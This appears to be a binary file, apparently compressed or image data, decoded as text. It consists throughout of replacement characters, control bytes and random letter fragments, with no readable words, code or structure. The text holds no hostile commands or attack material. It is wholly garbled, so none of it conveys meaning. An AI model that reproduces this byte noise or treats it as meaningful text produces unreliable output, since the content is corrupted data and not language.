���qᏇ� 
.����|�]׉�D0iְ	O�`YSe̒��0QJ��b���y8�Z�P��{���)�Ə]���0�4C���x|&��^���$�e�"G���[#x�V.�23�M)^�D�W�C��\I� �K����$���?�u���y���B� �G��H ����p�9�S�'�W���0�^����ѵuk}KK�/-��5�t1��F�#A��8=+*n��G���a�3�^��>$¿���X�%�/6���bk[�Հ/`A#(ʬ28�5�o@<�)����,�r/��6x�kx;=C��	��Zo�_�%π�ik��$�_���ٰ~[����Iz�����5}Qˆ�1�g�� �k94��&��/����ZR��-&�/5��K�%�ܜ䈜�=G���������z�~��7�	ݡ�"�ؿ�Zw�Q����Ԯu)��Io;�hc^��$ A��k��8ݭ0��*>c����+O����z=��������qe��A��1�'��;�Rs���!��:d�g�|7�����ถ�(C�B��R��|�>��Y[L-��|�G)��ǔf�)��J�֕5;�d������<Si�+� ���­C��MXҒ��][�4�\J����lN�#���;wh�W�ueU���y��P�Q�#�?h{���y���3�w�#����d�"Α\i������+��+�%p���H�{o�T�u�gتѣ��0x���nuOXZܦ�����cX����Kl���*��.͇���{QqZ����>X��aK� �$���{����$p$�c����,�8�5�TT��8��G��V:Td�ǲ����~��#T�<5�,'��[Z�<[�4�J��dM�RC���.��5���{Ufmh��N��n4ߋ�%�> ��tȴ�wn�l��mgt�QaT�Y7�����R� �<���a�
	h̚�#��]�?h+�jV�k�n�g����4w�1�N�[Kv���C�W
�0��H\㪒pR�Z)��Q[�8�ֿ|u�
_x�/i5� x�������Z��u���I�����ʹ�>
������U�k#����]]σ4;Y�5�ypuS��'2s�B@c�ҽΦ�r��7<5a�y_�� �J�pmL�`[�a�$�Rs���O�~��i� ��L�V�0&�N��ͻ��%<n�ǧ��(69�W�Z�d�jxON������t�p˞<�FS3�3�v�C@�h�mJK�)��yV�q�B�����	��l{���TSg�����\PD�4��m���m�n�����G;������u��+k������ܣ�`.׌��9������_���������+�r��^���4�HN-���s}}�k;w�6�TS�q�Ӟ�ۯ=MU6��3tS��?��<Y�j�iP�-��7t�Yg�98��p9��@8��IY��������y4;m>�}D�v�e�g�Wf���T��ǎH�G��iūC�Vx#\�ծ�c�&�0䶶��rO��۞2I#؜�&��'�z��um�2-��w��k'������;�($�^]\ ���\F0cKp�Ǹg��ޕ�2�f���Ʒ���O�9w���t��L��5wb<������#sEupʬޙl/n��V��(���ʐ��yd�(��������npx9⴦�Z�T��l��$�I�̷./-�ϚT�Ys�����+[�a($�+A�h��� ֘$:�TA���`}��4��qo�TI��-d�dnِ*����0ps��B*.��Vڕ��$�bLD����*������q�{�mXvf��oimucF��~�!�-k�$!n���rT�w9����}�� ����}�nXM��g�#C_���SK��L�����3C#�2����bpj�"�!Ѓh��_��?b��g�c�~'����J��g.��	���,d�KkD+xwob��0]��g
S����+������n?i?�[���}��� D�U��In�rC�}�ˈ��q�Ȝ�ecݸ���<��\��S�*>��t��Mᶩ≼V4�Ŋ����G�1�epUc���Tp�$k�UT2�O��8�n�{�|+� ����'�z�m��in�R�ԙay@@�]�6J2D�~��y3�_3G0�u8�4�K�٤W��?৚'� O���+:e������M*�V�T�M	�[�YTb"rι3]U��k'F�Z�����C�����	O�~#�>:����p�M	�^�@�7D2��m��A�L��ē���e�zr\�R���}M��m���MA���4F�n��-��!�J���q�����L騹�e��<i��c���τ��B3gtд1�m�63��b�q���To�����lO�rR>u���a����x��>&>��Km��Oh�H݆ߑd!P����L��������p5h�9��ƿ���� >x/T�/~:x����J��������ۻ�n��9�^��	������|E����[���TB�H�7F����+jt�	^%KX�I?� ���k&�u�[��3��h��pN
�OZ������ ��|����x��������x�e�eU�he��b9R�N@8�]4������͟��.p��1���0?e?���1�~4�,����m�������{��T�]>��R�ù-�%�&� �^�i�S�|�_��?��g5��C^_��4�J]&IVE$���}3_�)��n�V��)F��#�� �dxg��~"x��_o��X[]��;�Z�i!_-���	#:`g��}Nj;O�f� ��J]3��X�ި/Ṏ�]q�uM��F�TF��+#;�pOa^55otۡ麎�����m�~��|�x���M:�W�|:��m?��8�#�L�kX�"��%�A$��}/f�$���wKs��ڋB��e� 
��^ �����>��յYA���Ӯ�m�%ed��I$������Q*T�s��u ��W���������g�[���/�*�~�ϒY��#�-e�+Y� ��ڤ���j�:ʚ[�9�ձ5�rN6]χ>8�3�>$�\~��޻� 	>����|K�;{O����UW˚��[.1�� �7#�px��j�>��`�)�9�F���oI�G����O��Eu|�Z=�P���G�́D�gv9�V*��oTj�9�}9�D�k�O��gM[����� ���-�_[,��l`��@`%CJC�w`��qpM��<'�+��-� ��k�m����V�{�n���MO.y����6�ފ��>R�<I8��{F�4i$����5�Px�y����y��+�L���.b��bK{{E9>c4��v�n�8�v��R�}�>�R��̏۫�V���7��t��N�r�8�[��	�$��x�������*|�!��T��=<4ZI���AX�d����xv)Q,-�}�%�#�ۤ+��ף���2ޯv//E��+V@�5ļ�j����Hq�p���T���ͣO��uoݭ�C��eY�O�z�o���q��@$*�I�O�̮S�I������;4��C%ђw���8T������%fv^��!�;�s<�,��P�99���7�9�2{��#-���_<C�}r;�<=q i�-������d泛啋T�ݏ���úƵ|�n�[A$A,H_����8��f�6�Tp˗sڴ��'\����N2D�|��c�8�ќ�t9�)y���k����tMol��̵�<������( ���gg��c��M��~׍�͠��L���2����b8n��$������� �|E7���$V��F�2�"�(\w a���E+&�sztU�q����8��mS��$͗�Ur�;Nq��J�pN�t����ɿc	�amk�{k��ei..�:��S�#�u��Mt��ϝ�#~Ϟ*�ɖ�������H�\�9 ��Ҕj3	Q��hZ����#e�A�w���ⶋ�8�9'`��� ����")u�]�H��:�A��	�V��hd6Z��4w��Z�2�ۿ����t v�+�ȫ�Z�WV:�2m?V����L�%!U�e1��Xctm��ی���SI\ÕsX~��+�c-������ �p����;�9b�Q1�"+XZG>]�H\��pAS�*��A�'o�*M��L��*�P�1��>E�3� �D���1�ϙv-SM�D1^&���7�SW�h�Q���i���MI6Ti����� �I��>|n��{������ok�����^D�hG�9(pUHr��⢼!R���c8�R�����~�%���⯉�7�o�-<���[�1	Ϙ��f�9lf��6[��7%v̡Uқp��mOᇄ�t����A�q%֛�Ja�g�<��I"��9O�t��8+Ѝ*Iy��NR�(��v�c.��xn���x���K��G2�;܌�Nt�T��=IwKB���?��J�|9�����F �aR��>N	g�CD0xd�TR3�����`�yZM�p+*["�?LV�r^�/A�D�qmz�m&bx������wN�����	���0�h��I�V#�N�#i=;����I��� go�Z��㯉����E얚���\�ip�I`�?)9�x�k��k��MϞ�m�y����?��~_|[C�kM�o���-/G+s�BC1�VO�uP���G�J9�_^���%���_�_���W��>!�y��  x��]_K�k��țT+��c|�#-���xֵ��j��� ���6  Pd���޻(�R��o��Uߌ�w쵢�GX$�{��?W��d��QS�R��V�=��I=�?��v�⎟�ǟ<{�����������u���cZ�ϔрq��qQ�_d�'�:H�5���[�ں$��>�� �*|Wm
/��P�Cc��F2
�4/�߆�?Jβ�-L�$�� ۚO	h�^���_Mo��u�5�[�	u�F�q��/��9��_��?a��ϵ�����.1G� ��n�[�Ix������x����#[[I����"G �qE���U�W��)�ؼ5H�~�ׅ��G�h���yq�/�V�?I{�h׆Ф��ܫ/k+��B� ��s{9�-�j�T�;�ٵ>�&���χ_R���}r�Tף���2��	Q�$��c˿*^&R[h�5���(˙��G~n��g�O �i���s��7O�Lڕ�������a������i�Od�R�����N�P5�W�\�+.�hc9��1G��g�4��>$�ׄ��ؚ�N�������R�ڤg�,�m�Mх	 �o��.�:!.T�C�o�~1����+A��>é�^����g��gD��D�-��	K����D�]H�~��0��.3k��Q6���o	~͟	?l��G����"j�Ag�/�ͫ�����&�cG���yD�l����u�
��ۿ̪r��dw� � a{����|X�~8K�x>�UQm-͙������������8���N����>Evw� �>�����o-��^��J�ˤX4����l~y��$� �B�$W�
T�MJ�ß�J�>�7yoqs����4�\�Fn�qo��s0ڠyѠe�H�3�J���q�6���jxǟ����!�>��M�Z��4�*�ơ��7c���'#����P�PW<ꉷ��[ZO��ɮGM=�'��-�q�r0���� �+�l���9o�:�Ң��ݧ�4���VY�[���dn�W�� �����6�����=s�iO4�W��\j���5����W�A���^�Y�I졙~��!�nKg Uqߩ�y2k�Q�۱�?������R��5�R���`X�ԓ����IN�C��5s����tH�]&3�g���rn�D"�=��� ��.�$��b�9T���֦歳��>Y��\��X����h'�'�u�豺��nY�[�_��>��ci>�_�3���� �T+�d���ǖϡ�[�l\��_��Yia��Փq>X^�x�JV�h�5߅Z}�,l�$�;@��`�**��y���7�<ZZ��4.�oC�r9m��x��?�kG�!h#�Iv�DRM,�o�q�J��|u���+K�R�����K<`������i	4c*I��<�_j�:5�H�a����r���*��:m9��+tܕ��Z��݆i0Xk�l�eс�1���=I�GB+E&ݙ�Y��V�Ƥ��[H�E{o?��`�V���u<���lO*��E��l<Sir���0��uM�{f�� ���j;#����	"��wa�^x�%P
ȝ�9�����P�z�"�V�R��F��I$��<�+���C)V��8#=�{�-�t�WM��F-e������(9+����<P���C��M_��&�<g����n��� �1���Ђ1�*�|�3��Տ�k��վ.�Z����-&�F�+�uy�$��)�E!݃U ���;��h�EKc�~|Q��G���Ϋa3� �Nt�����%����B��G|�j��k��.��\�hgR
γwe�[>���o�$�\;�*gKn$q����kVx|��Z{�ل����j�����:bY5�X#�l�GT�e�q.O$(���ĺ��&tk�G,���15��h�'U�A��iu>��-,a��=IV��D%~�}6�0\1�s��� ⥎�&�k�{�0�N�X��c�_���E����p�[��ŧ���֋j2ʩq��i1�j���pL���_�p�w*��rj��~��J��os�Qne��N�&��["�;#$w��zW�c�Ee�S�۲l����|� <!�?�� �r��Ɵlլ��)zԂ�I&Y�܊��ƫ�!� c5�~;1�C!�*?6]O.�&�Z�sv�Cӿ��)�;�	��O��t[o4y�t�Il|�䲻�7��*����xP8$W������cY�g}S�v�s��c�^DdKS
(S�|�8�=��Z����:���S�Bp~��j��k#:�	�B�������ş�%g�A�n��C8kv����.���*S�ѹ���� ��gs�����g���O��������Z�s���)���Oīrcen��(� �E���6|k'�j=I6ص�:�K�C�/����ƿ�s�c/b���ڿ�o�~=x��^	����t+{B�ķ�1�f��,��ȯ0@v� ���|>>���-�kMO��|�Q�|t���?go5=:�����v�֚��ha��ͱ3���#+#0+�U��X��d��җ%D�/?e�� �e����~�"�}O�FYX˕��i`�Ǘ�۹�*�*M��ԬEG:���g�i�E5�
�������k7�<=�X��z|�{d6��_)u� ��Q�F�\�ve�q��*��֝������Ug���:T>�ԴOxRkoI
��׍u�Q�r��̄���r��FV����
-�6�>��w�>�b?'�>Ѭ��+��`�A��$���yl�6�"����8��r����4h�M�7�o�;[O��ֺ=�����K�+�6:U��oZ�K{�D��t�'�`�XV�fajs^�+�9r�|�|h���;�[�~>�|_������Է�n�d�`ݱ���Y��݃�_[ZX_c~��i����/��&�ï���ǇO����6~&��u[X��/���CNbY��g��yl��*E+8hzpr�yd�3⧂��;����K����ݿ�4�u��ˑ��[������9<?��Z1���i>i>��m�q��_��O���B]��%� ��@�4�a�ȍ��am����_n�I�$�Ӆ�VU[4T�)�3���-.�U�b��}:;��,8X�v� ���s_AO�8d�"��o��he��d7J�D�$gfa�
~��k�y�k�K�:��QBOy8K`�Wf3g�n���J�-l6]7�n�<=n������!]��g�9��c���*\�[�+�G�ɟ��~7��ޚ a�t��8��
�U.�wҤ���K�7�֛����i
(�B	�GQ��MntF,�#�>���Pۍ����I�n�5;+?TGm�����J�j_�����UuqUf���E3*H�&E\/q֍CQ�xz%%��A����F���xv	�2z�KPԥu�V� <c�ۊM鸯����x�cD���qYŻ�=N�� $�YH�[@�ҵ���)��]���\iWV��U����8�6�S��ڟ�Yi��:m���M��(��r�j�9E�sդ��7�|%w��I�[r�}����D�0H���vGVy�5���C$VM�,���ςT$��#,2� Aw�v&[<?&���� ���Ҥw6`� ߄*��W�c�z\˹%����n��ccb�Y��������
�bA'� �Ne�z.����%+p�U�25��r1�$�^1J�5Ԗ��u8<� ���u�-sjW%��$_�T�މ/t^�/�#�6�$w6_~�� H6�:��ޥ{g���Վv�ϰ�f��� <e���s�=��Z�y��^�ced,�i1��0��ד��&��U����`�?���Z�Q񖖶}��$Q�����)Ulp�8��l��	��S�c�� �����KY-����W%!e��RUGS�I�޺��*yEY��g~ep�����'x3�ZԞ �c�Jyz����i:L��&��eh7��G�����yWխ�i�{�'m��N���4]�����x��7���Ԯ��_FI�ۉ��KJ� ��Xف��gRC2�@+��>X��A{��8�d�}N�V���w����P���c"+w+�o���RNrwn����W:��jҪ����©s;��(����֣<ڄz|v�3K&���Z������_���q�~ۍ�ԪEn���ܬ�m'��<q�x�þ=��e2].���s!���D�,^c�y�v� ;��9���+P�J���{4֗�49�y���G�<����q�5M+S���qY��]y�O�	��Wc�f�k��ֿE���0�C	I�]]���RSMF�#�_�y㙕�-����F�\�p�d�b�  I$��SIZ(��������O�ne���Z�	FZ�*|'�����.}z�D�h'� ��lS�LBH 1	�,�X#P�pC��4>.� ��~ƿ� kM�~(�7�M6�^������6�{Y�H��Ae�O��vR�n��� ��7���0��q���z�~�x�7.���"�n��WTd�{����/��ᕴ�j�b��!eR���
*^td��߲.���G����妟�X/���B��̞r=��G���VBB��O���{)�\�eҖ�Ǥ��⏅�0�-���?Yj�=��n5�i��[��QH���F�l�Ǵ��Y�f�+��NXz|��[-�<q���y��.?����Ŷ�t;�i��4�	�kzz�k��	D�I2o,��H���q����I�C�|���>��)�-�g�9��:'���rj�B�`k�ݬai0׍�#XА�g�&��t�J<�s�t�`|`���ϋ� <%�υ��ÿ�ãf��\��H�X�H�G(U�d�����1 e�zUUZ7��짌���Z���� -�8k�K�+��F�}��/�,4���1� w��!&0C�D����a���1����&�<��v��㏃:��>���z���{���G��9-��d����(s�d��)��@��R��vf1��4�<���� f�|!�;�3|7��7��·��"Ȧ�O�yj�}���bnEzxY��M���:��N����Zo��uƄ��xC�/�������d�A��3���,x��^�+��X�֐��|<�}��~� �^����W�j�L��M�tk��uhn`C-�R��«%�pP1)�p�]��F�-�K�^����c|-� ���eb׷�I����Xx.e����!���R�nX�`�G6��_���V(rE�~x��q��[F�k�!��y;�fۓ��8���mN��u�\6��o.a>F���#") ���W$��G��l-�@�L>i���r�'��#>�WX���|)���+����������b�B6��`��\�X�D�#�?O� eO�i�o�#�
Z%� �� :�6��H��ᯃ"�`۵xʌ�ZMX�Cռ9� �7D@��������
�$���E��5�hUvm �3����LD݈��Y0K0�"����=�,.��`�k�F��߲�6� I㨣B\❈�-]���Måbӹ��̽SN�E�#;}=h�F�Qn�9�oKf1珺Kv*���F����� huϨ5Q�R��	����=Z���X�p�c�r>��i����_�
x�����eG+�2��V�� |���$��Z�<j�M��Z�S�n8�mêF�?�o��Fzf��V8e�+���~[�4%�l�K�)�A-a!�������CMՋ��#ط�-v^ۼN���b�(x�Cw�硤#3�>������vn�^wHF[��V@0Ouܐ��lo,���)K�I1�s����G�m�5bd�}ݖ����0�?�<%A����x?QP�1n��O��K�>$�;�|+��A��_�ex�uhP*̋Db5|�H G\`��V��3���y's��?>-�[�v�}��xGL���ia��ۉ��7)\,��$HB0
0�H����W��wc�B�7v�j��k�I�oh���D)v#�ї?t� ������Ȯ��.�k����&��t.�狱�� ?`� �?>)7�O��X���Hmᾜ�m�m����h6�h�8���g�>W�r�a�F�v�z�j̕$��z>���Y�������7w�e����$�#9��%�ݗ`@
 9矆�F!7R����fo���:�é�y!�u�j�>��ɫ[ b�gB�#;�/ u�I�["ଫ�qn�r�jڛӧ��.Xxx��K���J����
�{2�k)��:��ϖkP�A� ��hvw��l�%ϐg5��o/��Wf���1�\�l$�)+^��=�8��a�I���#�ՉD
� �OOJ�!J�%h��;)~�R�V� �� �,��HJxCV1c쯸.q��ڴ��2?">[�omb+�����ͱ5�s�'���� <�z��7>%�ծ�m����(8����=E|��W4/å��l��2�Ԕ�Gs&ぜ9�ҽX;h&�ȏ�8�Mމ�s�^3[/.+���INC"C0�7$��oN��գ��"E�]y��5�^�]�~�~��)�> xS��Ι∴�sO�K��oV�6)#b��U���[.�3ی��f�✩�̉M�WG�>
�q��Z��~�� f�?��kOYx�d0���"aeb��E��1`��05����8y�u�C5$�ǖ|?�K⿆� ��g�a��Z޳�-�ZV�����Q��ۉ�O��I;�j	I�Ą8�������EW��rR�3�#~�?�	�mo�7�-|��E�� o�>	��4��G*�)ؑ3d��ܒd�5�������@iԉ�����<`׿u�B�\����^�nc�a�A
4��Hcu�EER�~^/���:��8��Gf�?����>hz���j���׆�M7M�|W�x��2˩j7�U��o4FДLG2�����5����p�TV4�����_�~-�����l<[�3��G�of��MU��\�E+F�̴�f�L�;e�-�Vۧ�l+�n�w9'�#��� ����+�^>���O��׃����m��0���t��'�*�ZH�_�� Ze�ui{�A�Iv?B�4x;��h_��9׾=�w�G��]���c�YMe%�3�ٍ��Y
��Ѯ �^�'v{� X��H�/���3�F��d����,�hl�(�f���5�η}�Z�G��r	3~{��Bȣ�a�������*�*UݓG��S�� �ʟ����$���� �|-��ѯm��z��^I{>Զ�ߧ�1͵P�TaUOQ^^SęFs'%D���F�	��s�{�R����Y���UU�,�ï��� �������S�1rNZLͪ|/k	/q�K
�^2����NNR�~#�Q������#[�6i�gː�X�z���kd��[S�ğ
�V�:k�d�4�/��
�x�� *朚v:�GC���`���oۯ���/�E�8x�TKDtC�*�>����˻E6����@��ua��9I�{��Ib�������k)E0�׍#ٷ'��VH�Y���櫛Ȏf(��H���@=�\jM�a�)�%s�9��wc�mP�<Nh�����.�rz�LWf}�£d�{����ĸK�W1�,��0 W�;��o�g!�].�aM�$�җ*�c�|���ˤXܤ1��]�"Ӻ>U������O�d��=�7F[�(Cs���&�RqVF����o�ַ����г����ф�xX�}�T��8j�����/��Ŭ&��:���&�?j�X�u됧�k��Z���jw� �O�$l�-��,��˕�H.q�����j��r����M�cL�&�n�S_* B3t��^���F�F��Xa}SD����`���d��<�u�#� ʴ��	�ig��1Jrw����&QMj�/>1x3�� �5{o�7�q^ڬ�|�!��<^c��I(\2���$`dc[O��pVv���_�~�ˠ]���B���Ǿ�uY-k���8���Y���m$���as\&:��KV� �/k��^x�PӮuI4臓��?��>έ# Cdf���O$g�����Z��J1m��� �·���?�-&��Rx:��z���	|�Ѐ7�H~dP�h ����+er��ù'�e���=�_���%��w���Dm9l��LյMb��/e�{e�
#J�Vo����z��c��RRT9o�Z�6Ƈ���Mx�㦣uk�xB��+1j�4r,���4��dIa��1�k�2�ξaQƢJ݋Z��~)�1x�ֻ�X��4�����'l��U�Ő:��׵Rq�I�BiY�=|!���+�M�^�H�����EY$�d����{�@�A�ȁFv���8�密�s\f&�T*[ќQ�+�/�s�Px��&'Ŀ������RF�I�L�=����b6L�e�D0Knu��vY��Y�0���ܷ_��R�R���߉�'�7�uu��z��J����73I�#q����{�_g�|�	eo�I�b���mBO����'�W��
�P���AdL��ív�(�O>U��:�+�C�'�^-
��&���h�Z|I�q��erV�嵂�	J�ݻD�)�oB�pk�[�[�?�o^j�WW�u�ol/$�_�]�3G21���gi��அ��M�6������b�أ��'�`�>�2������$Cg{����Ή"�J6dR3��|v}J�{�eP�Z��'�?x���K6���"����A��}�VG�ʬ�sI��P�[��5|����t���'���x�� �LG��$�nͶ��x��4T*�(�G�f/ gWf́T��7:XzS�Rv�T�����m�K� ZE���3ᾥc��>�������2��KƋ-�9|���^G�ңJ��'�3�_	����>��_�m5���7r[d��;U��V��;�Y �#X�S����p04�d�����Q_�k�O��u?�o	�����~>���!|�����_�3"$jϹ��
D >����_R�!���c�4�_~|n�<3�'U�~��=�������t��yd F��O; ��J�|E/i�������п�?��o�?J���xa�y�Vi�{kk�>k�4��"�ʁ�$��X�6e)��2�O-9�d��b��T�i;����e�?i���ׄo�h/�^ּ/�oh�n���o�[}�G�kms ��:IY� z0���7��ny_��T�����uJ��yS=%5��4Z��棦�x<��ͬ}�R�qo(��w��0�~z����2���,�5~�N��>�1�n���� ��5�e��<Ae��O�~���.-<Mq�ϔn�x���H#Xv�wI Q��̟-����&��w��錹����S�M�Ε�Ajn.<;��ڸ6� V'��%VgV_��6�A��iIN<�c�����)�E��>Q�l����bS�b��Ҵ�7<��Zp��Kҭ�)�8�h@Q%C� C�~����O��X~������n�mL��K5Ē��� �g����;)��|�~�7&=B�T���kn���x�¹=@�x�(煶;�Zǫ�_?jO����ޭ*� 0���{�=}��MM�:4{������o�/��bi�.�"�@�@#���<�j>��Q�`x?�FI����J�0 � w�ӲFU()+�Ӧ�zN�f��]��p��Y�p�Z[a���d�=����B[�V?w*sӭ��2�S
Js�sɤ;6s~%�4ٵ}Z�Ǔ�� �E�)ғ՞;����M�d�K���te��_Jvm*I��|e� �Ŕ��n�q7�W,{zv��n����p���v7.�vv�����p��'��=��i����� ��x\�;?�m`��*���pH�v5j6VYEX]_��	��c-��|Ck�d4rD�7)�8#�q�ʣ[�D�x菐�<x�io`�ʙ.�;��[ f\s�qZ�s�t�����t���D�cy<�,�e�F�&�C�çf�"�8�������"K;Q	X� v"^J���B�>��
��a�|s7�f�@�&R����E;bd��зP�� ���{��t�ZU��h�_�H�q4�X	�)~B�����e9� h��k�d��i�@���y�{��gY�E�D7�uqnm�ӤD�DS�c��K��2�Ś���U�r�3��z��?��jZ��_�e���c���}��+,$���b��T$��3�r�N��S^g��X6�zw��?�/��>˯��Iմ��R��M򄅖M���O��쟻_c���e=���r�\�57�i_��O]|1����0�q���/�C��е/ja��c@�"9�de S�r������9��X���k�>�|7y._��x�U}��6��
�/��}J]?�_u�"�B֬紞��Y��Ι:*��'!�f Dm]������/���B:���x8�^s�� `��������]�ʹVW[$wF�ͤ2�U����(�>V27B�W���)���û�Z� �$� ye����t�x��ii��J�j�&��۔"Lo�A*N3ǭ}fp������� �h�>��>*�� >!�k�w��q��¶�o�}���̟s��spY��J� 6;�\q�$(b�2�i�'�Rn2��?�P/�3��� g]c�r�V�w�*��_1��qj:~�-ƣ���Pʲ4V�8�0uV�3ȸ���0���^:Yjz���>�e����ܩ޲0e߻<� J��?y����j�0d��F�8�������U�O���&���5ψ_��_��ڤ���5�����	�J����:j[��G��o|O�'�w��چ��� g�;�;�l%h=s�l��������??�_�����?���X�.|E&�`��5��c�y�{k�%*j������v+s�cw�q�����hӹQi����%ϊ�?x��ܬ�:L7�'9� �c��_�v�c�����Q���~�7�3�}���mO�F���M��~��3��]^B� ��,ʗ�Ȩ��%N᝿���UZOSJ)�F��_xKWԼ7������oB��^��ǅ�\�{[-+R�I�#X�B��oi��*�S��¬DSIyr�+9��/��
�f�
h��|y}���V�l�O@!���A3�8pU�a9gpk�	���pq�I��0�U�˟�<�ÚO�.��_x/Ö���P��'�th�}?X�lK�%���q!)�ʌ������Nn����_&��g�K��Hn�Cgkh������M�21󢿉D�[����q�@����a�Y��[#:����� g��ƚ��O�_|�-OH���ukus������D[�0���7 ��F_�e��N�"�zSn�zz�*�S��{�(�gs����IM.����L���@���E���K�$]��BQ�c�Ա�RZ;]��>]o��^�/S�� j� x3�S����Y�$j�[ϯ*�~��ŭ��wtd�[kh�X����T� z�=�����P�y�����4�Ӌr�������%�����~����"��Z��n�ռЮ�U�\E7���O���Tn\�+��gX�T�T�e�'غW�Q�_���Okk�� ��:t�}��^�Z��$������!�ج+��OWXF�GV�];z
�.�oS������<W����tt������i�� �;L\e�@b0k���𠡹�ᖗ9���z~����M8��Kd��ᶀ{�z�lvD���f��v��E��E
����rs��x�8+8�A���\���?`�,�4���j�9^~� �VM��`۱��>!hZ&��w����T���"�e��:ܪ�;�m^(ڃ���_$�i���N��c-.N β��{�jKq��)�M��}2�Rе6v"+ye����qښ�%��p�������-/IM �ۣm>O'��A tn3�:�V���7��=#ᦙ�_
��l�%{�����p~�c��z��R�yw2����-<�����W �kM�'��%�HiՐ������-9[�{�~'Em?�$�9��� U��>����ǌ>|c���j~/��Ŧ��B����$����#���n����5<��Gs㏈Z�̣̍.�`��g=+xW�P5�:]�	��<�O+�ũ������'�W�����Fݗ�#�:h�)�h�%y��o1;��� �\vl��;��Fr?�����!��3[y��!�R:���	���9�C:����(?`+� ���׾��k�-�%[c+��&Ԟ���8ώ��υ��2B�*ͺ��!?��� ]��rRZx�G�N�N��Viؙ�c��ǘ;��bi�pT��cE�4i����!���H���[�H8'���l�NK�g���Q�n�nM��<Rc����<u��Z��fB���h��X:�@8�#>���Ʈ��].��	�F���?�s��	�����R�w���w���%i ��b��~c��p�� �dR����s9[��W�1���(����Z�!�'�n�_5U�dKvG�~@[g��%p�s*r���%Mߡ�'�n<7j5�KW�'Kk�'VHnw'��R� �@�##�͟e���.t)��s�ԑՆ������e�.�ı�O��e�m��Muu3�ML�kW�`G�.�%�F�\W��xc0�a'�i��o�}�ӘT���j�?3�|A� �����۟i��'��&�H�<,E��ƨv�/!��g`s� �.p��Uە����x�ѭ6�{4��!�hcᇄt[����%i.��"G�xc�@�[p��r8I�k�Z��Z�t_#�E�\���|e�j^���D��,$���-n�Il&eڳ ��YO#=����%Re���T��gm�����|oo�'�5=%ؤm	��7\��o� dY7��%�R�UJn�,�FR�9��Kυ�,�B� 5���9���-#:d��3����q�m̱�#�+��Lm�(ǣ��hQ��osD|��e� �3� e�?���"x+M�g�t�(����!i:�F�9Wn��z��i�|5�6=I%�]��A?x�P���V�?Fb���o�����w>U��s6�z�q��&�3��O�+�r��l�[3��Ꮙ�������O2\x�[��������R�q?��z���%������*'����G�wN���>�@��O���6��}�O6�ILn��9�:�}W�A�F�K���<1��g�牔[�:.�mo��7�R����YYYO�WB������ b�~����r�ytɎx+<l�?�=��yY�'_/v"��~���I|�� �c�������������vW�7����ߢ����Y �3�.'UUN����u`j�P��]����G�_���z��|C�߆!�{�|&����Ley���I�%��A�:�[�?A
����5b����>J�K����h�
�ka'��|=�g�~��d�ˤ��Ж(���@�62>Z�ቯ��p�UEV�J7غ��b�F:_s��%���j����k�7�mOK���5m͸|�̇�1�I>`OM3,��+��Ҍ�[�?Y�tf���>�Úş�5'����֭��9u�m{Ⱥex�-�e7B��J�T�K
���*�r�}_RaS[��P�Gg��"4_�֭/bkI��"ٹ��*2�o+v�8P<��c���Ư��8�����M}��h'�� �+�������'}uY�"�;y����R���H��!������
\�:9�F�L�����#����g�O�T�/�a����M��M+M(x��x��;�2��+���_��0Y�*�3z]h�~k��k�uf[��!E�+�G���t�MCͷ���$:����$�Q#�Y�����g�Ln"��B�V��C�׭R<�=?���y�_|>���I���c�ketk���;1��.M�L�ѝ�H&�ɨ*x8��K��C�dO%|Oc���(� ���.��|J��1���� ��7���l�%�7�l$r9�y�8� $K��Y�V�~W�ӈ�1�]YF��Z/�7-������tPʒ�KF����9$6��_A(�c�2l赉����?X����lr9~R�9�!� e�{Rp�niM�c�_ٳ�V�Q�a󼸋"v�>��\5l���H��s~=׿hώ��	�[�]:�D�_\y���[n�H���>¢�MZ�~&�J[���� ������'�C��]/⾹}�߈���Rx��Q��4{[xD�	ö6�����-��W��M�����Һ����h��;J�D~:�����r$��xc�
�HVX�Z��j��!
� &6);��JxL3��O1�Fz��~� �??m-�'�� ��ƾ���ג_�Z�/������g��dE*�F���ːW���*K�,�xb���}��k�B�a�N6d�u�\II&k;O��^�SS�21�P?:�$�<�B��h��o�Yl�N�?ήzjrB-���k�_ے�_��`k��G-V�4��1<O�?�Zc_L���X/#zx��wgb�ϑi� �)�����|O�j�uٶ]?Ð��N'#S��@\����X:�oK����	��*՞+�� �d<s��|L� >"�i�O6���{w����d;����l�vqm�s�)�� ��x�×6V^6���7��+�A�����	 d�;�e*�AR���嫄�A�����!i��o�o����-#S4Ktɔ{k�$2��:v�W*�ܺ�W)9CS������� ����c�U����*�i�<~К1�,��r���g� :ꄴ��V?6�.�����OE�{S���y-"�,���޻);#���]�q�ٚ16ؙw�"G�ab7��'��`9�+��(��R� R�Y�Ǉ��)"�B�z��4� ���+� �=0ŨE��H�E`�ςɞ���>�B{s��n<�OLA�:G��g�c+{�:�
Zk�����R�W�3ۇ��	#f���S��w������ B����	n/.����u��*e;$2:�U#'v  U)X�o��i����5��/��2g��@���[��n��+���{�NcV� "rNK�� ����u��W0������{�e�?[kzN�o�ɲkMV��9 c4ꭈ�
I���z��*Ø���:XȾY���-��~�������au�ZA�ɥ�ri�2��тd�4��F2 ���ӕ>d�6���v;�_�~��K_[Eg�7�w��1K�<h��0�3��`�'���2���f�$w�$����r+��g	�ȍ�6�o8�ͅ㜞8�ghB�/}O�5� �(û?��ڷ�?i���&�O:�B�Z����7L�.|�/�
�1Y�4�Z���y��o� C_��/<m�����qM�V����L&�D�$p����*�Ⲥ�eeP̝IG�;��{��/ڏ�
o����g�xR�4]3X�ztI4���`I+�IA�/#5�991�c��j��z�G�������c[c�%�օ�G�Y�ۋԹ���D�E�TW�ԛUԖ�4g���'�a�M��m�;uVL�TI������EJ*�ϚF����CH�׾&���X@����w��`�a��Q����zk�*-����
u�?�������4�cH�Kv�P�o�xd���:|��D�Mg�J�鎔�x.����?ĺw���Yt��/S��E|����¢�G�V{�u�  xI����e������6��#����˷�é*89���԰eR�N]]��ԩѦ�ϣt/���V� ��x'V�O��V��/6���mZ���!%�VG�i�.ZL�C"�` �?.���\��US�/�<Z�a���M�q� ~���� u�)�7U��΋oq>��i-����#�5�V����܅GՃ�ӅLzN�E��ͧ*�����������^���
��u�������8��F�;�	 �������h�q��b�a���*�=���V������ ���n~jV����ӣ�ԭ�??�s��Fؒ9F�,�#�$n9�g
�g*p�*�.�u:��\��[����[�CP��x�`�/�[�f�w�&o,[\&�&8���>f]�νneh�H���*8�zg����� ��{�x��zլ.�hV}~�"D���_�&y7��3�`���/6��WmS�J)l����GN������^,����~%�_�t�� lt�a�^��L kw(62�1�����ɲ�T�֎e{��w�fe
